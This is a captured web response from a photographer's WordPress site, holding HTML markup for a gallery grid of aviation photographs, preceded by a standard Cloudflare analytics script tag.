<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"56d0750dbf844a43b90e32e5ee9da006","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itsdave.co.uk/wp-admin/admin-ajax.php
body_size: 1079
content:
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<div class="vc_grid vc_row vc_grid-gutter-10px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1786.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1786.jpg" title="dave-potts-aviation-1786"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1786.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7572.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7572.jpg" title="dave-potts-aviation-7572"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7572.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/T6016x4016-00835-1024x683.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/T6016x4016-00835-1024x683.jpg" title="T6016x4016-00835"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/T6016x4016-00835-1024x683.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3026.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3026.jpg" title="dave-potts-aviation-3026"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3026.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1094.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1094.jpg" title="dave-potts-aviation-1094"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1094.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/T6016x4016-00417-1024x683.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/T6016x4016-00417-1024x683.jpg" title="T6016x4016-00417"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/T6016x4016-00417-1024x683.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0621.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0621.jpg" title="dave-potts-aviation-0621"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0621.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1790.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1790.jpg" title="dave-potts-aviation-1790"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1790.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1807.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1807.jpg" title="dave-potts-aviation-1807"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1807.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9898.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9898.jpg" title="dave-potts-aviation-9898"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9898.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3023.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3023.jpg" title="dave-potts-aviation-3023"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3023.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3430.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3430.jpg" title="dave-potts-aviation-3430"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3430.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6544.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6544.jpg" title="dave-potts-aviation-6544"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6544.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7305.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7305.jpg" title="dave-potts-aviation-7305"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7305.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9974.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9974.jpg" title="dave-potts-aviation-9974"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-9974.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6311.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6311.jpg" title="dave-potts-aviation-6311"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6311.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3859.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3859.jpg" title="dave-potts-aviation-3859"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-3859.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1813.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1813.jpg" title="dave-potts-aviation-1813"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-1813.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0262.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0262.jpg" title="dave-potts-aviation-0262"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0262.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4040.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4040.jpg" title="dave-potts-aviation-4040"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4040.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0696.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0696.jpg" title="dave-potts-aviation-0696"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0696.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4319.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4319.jpg" title="dave-potts-aviation-4319"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4319.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4453.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4453.jpg" title="dave-potts-aviation-4453"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4453.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0695.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0695.jpg" title="dave-potts-aviation-0695"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-0695.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4607.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4607.jpg" title="dave-potts-aviation-4607"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4607.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4930.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4930.jpg" title="dave-potts-aviation-4930"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-4930.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6984.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6984.jpg" title="dave-potts-aviation-6984"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6984.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6543.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6543.jpg" title="dave-potts-aviation-6543"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-6543.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5068.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5068.jpg" title="dave-potts-aviation-5068"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5068.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5410.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5410.jpg" title="dave-potts-aviation-5410"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5410.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5436.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5436.jpg" title="dave-potts-aviation-5436"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5436.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7274.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7274.jpg" title="dave-potts-aviation-7274"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-7274.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5437.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5437.jpg" title="dave-potts-aviation-5437"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5437.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
</div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-4"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block "><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5831.jpg') !important;">
	<a href="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5831.jpg" title="dave-potts-aviation-5831"  data-rel="prettyPhoto[rel--936692533]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link"></a>	<img src="http://www.itsdave.co.uk/wp-content/uploads/2018/11/dave-potts-aviation-5831.jpg" class="vc_gitem-zone-img" alt="">	<div class="vc_gitem-zone-mini">
			</div>
</div>
</div>
